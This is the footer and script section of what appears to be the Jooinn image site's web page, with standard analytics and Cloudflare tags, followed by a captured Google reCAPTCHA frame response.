			<div class="col-4">
				<div class="links">
					<h5>Browse</h5>
					<a href="https://jooinn.com/browse/">Browse</a> | <a href="https://jooinn.com/blog/">Blog</a> | <a href="/rss/" rel="nofollow">Rss</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>About & Contact Us</h5>
					<a href="https://jooinn.com/s/about.html">About</a> | <a href="https://jooinn.com/s/terms.html#copyright" rel="nofollow">DMCA</a> | <a href="https://jooinn.com/contacts.html" rel="nofollow">Contact Us</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>Privacy</h5>
					<a href="https://jooinn.com/s/privacy.html" rel="nofollow">Privacy</a> | <a href="https://jooinn.com/s/terms.html" rel="nofollow">Terms</a>
				</div>
			</div>
		</div>
	</div>
	<div class="container-fluid text-center">
		<div class="col-12 py-3">
			<a href="https://jooinn.com">Jooinn</a> 2026. All rights reserved.
		</div>
	</div>
</footer><link rel="stylesheet" href="https://jooinn.com/modules/template/tpl/files/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/animate.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/simple-line-icons.css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
<script async src="https://jooinn.com/files/bootstrap/assets/js/vendor/popper.min.js" type="text/javascript"></script>
<script async src="https://jooinn.com/files/bootstrap/4.1/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://jooinn.com/modules/posts/lists/search/tpl/files/js/autocomplite.js" type="application/javascript"></script>
<script src="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/js/preDownload.js" type="application/javascript"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(101504284, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101504284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ba48344062049e2a1396a812e18a448","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4hFzl7D7g_j8DU0ErG2Elw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768477892677');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>